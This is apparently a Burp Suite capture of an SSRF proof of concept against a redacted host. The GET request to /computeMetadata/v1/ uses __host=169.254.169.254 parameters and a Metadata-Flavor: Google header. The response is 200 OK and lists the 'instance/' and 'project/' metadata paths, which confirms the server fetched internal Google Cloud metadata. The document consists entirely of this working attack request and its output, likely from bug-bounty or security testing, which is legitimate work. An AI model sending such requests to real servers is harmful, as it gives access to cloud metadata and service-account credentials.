 Request
Pretty Raw Hex \n
1 GET /computeMetadata/v1/?__host=169.254.169.254&__proto=http HTTP/2
2 Host: redacted.redacted.com
3 Metadata-Flavor: Google
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/text
3 Metadata-Flavor: Google
4 Vary: Origin
5 X-Cache: miss
6 X-Cloud-Trace-Context: e2bcb35e3c021894fab763
7 Date: Mon, 31 Oct 2022 05:19:32 GMT
8 Server: Google Frontend
9 Content-Length: 19
10
11 instance/
12 project/
13